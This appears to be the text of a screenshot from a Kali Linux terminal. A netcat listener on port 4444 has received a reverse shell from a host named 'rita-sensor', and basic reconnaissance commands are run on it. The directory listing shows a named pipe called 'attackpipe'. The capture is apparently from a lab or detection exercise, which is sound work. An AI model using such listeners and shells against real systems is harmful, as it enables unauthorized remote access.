 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 4444
whoami
bxr
hostname
rita-sensor
pwd
/home/bxr
ls -l
total 36
prw-rw-r-- 1 bxr bxr    0 Jul 16 11:12 attackpipe
drwxr-xr-x 2 bxr bxr 4096 Jul 16 10:05 Desktop
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Documents
drwxr-xr-x 3 bxr bxr 4096 Jul 15 16:20 Downloads
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Music
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Pictures
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Public
drwx------ 5 bxr bxr 4096 Jul 15 18:00 snap
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Templates
drwxr-xr-x 2 bxr bxr 4096 Jul 15 16:14 Videos